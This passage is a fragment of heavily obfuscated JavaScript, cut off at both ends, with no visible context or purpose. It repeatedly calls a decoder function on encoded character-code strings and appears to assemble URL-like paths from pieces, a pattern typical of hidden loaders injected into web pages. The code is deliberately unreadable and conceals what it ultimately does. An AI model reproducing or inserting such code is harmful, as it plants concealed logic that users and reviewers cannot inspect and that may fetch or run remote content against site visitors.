53,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9